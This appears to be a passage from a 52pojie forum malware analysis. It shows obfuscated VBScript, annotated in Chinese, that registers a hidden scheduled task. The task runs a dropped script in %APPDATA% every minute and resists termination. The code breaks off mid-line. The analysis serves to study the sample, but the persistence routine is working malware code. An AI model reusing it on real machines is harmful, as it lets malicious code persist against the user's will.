 ' 创建执行 JpAonJmBGEONpex.vbs 的计划任务
Sub OZLIL()
Dim PBBSW, PTXAO, NVDJB, UHUHT, UYWWJ
QUCYV.Connect
Set PBBSW = WYCDF() ' 设置计划任务
Set PTXAO = QUCYV.GetFolder("\") ' 计划任务根目录
' FZQHJ -> 计划任务名 -> JpAonJmBGEONpex
' 6 -> TASK_CREATE_OR_UPDATE -> 覆盖
' 3 -> TASK_LOGON_INTERACTIVE_TOKEN -> 只能在当前用户已登录时运行
PTXAO.RegisterTaskDefinition FZQHJ, PBBSW, 6,,,3
End Sub
Function WYCDF()
Dim BUSHP
Set BUSHP = QUCYV.NewTask(0) ' 创建计划任务
YHFDR BUSHP ' 设置开始时间和重复间隔
CNZPJ BUSHP ' 设置计划任务属性
LKMXD BUSHP ' 指定计划任务设置启动程序路径
Set WYCDF = BUSHP
End Function
Sub YHFDR(QRONY)
Const BIDOJ = "2025-06-01T00:00:00"
With QRONY.Triggers.Create(1)
.StartBoundary = BIDOJ ' 开始时间 2025-06-01T00:00:00
.Repetition.Interval = GFSWQ ' 重复间隔 PT1M -> 一分钟
End With
End Sub
' 设置计划任务属性
Sub CNZPJ(IUVPY)
With IUVPY.Settings
.DisallowStartIfOnBatteries = KWIDQ ' False -> 允许在电池供电时启动任务
.StopIfGoingOnBatteries = KWIDQ ' False -> 在切换到电池供电时不中断任务
.AllowHardTerminate = KWIDQ ' False -> 不允许通过"强制终止"停止任务
End With
End Sub
' 指定计划任务设置启动程序路径
Sub LKMXD(YKWSF)
' ' %APPDATA%\JpAonJmBGEONpex.vbs
YKWSF.Actions.Create(0).Path = DIPNK() ' TASK_ACTION_EXEC -> 启动可执行程序
End Sub
' 获取程序路径
Function DIPNK()
' %APPDATA%\JpAonJmBGEONpex.vbs
DIPNK = EZLNT.ExpandEnvironmentStrings("%APPDATA%") & "\" & FZQHJ & CMEHM(
End Function
吾爱破解论坛
www.52pojie.cn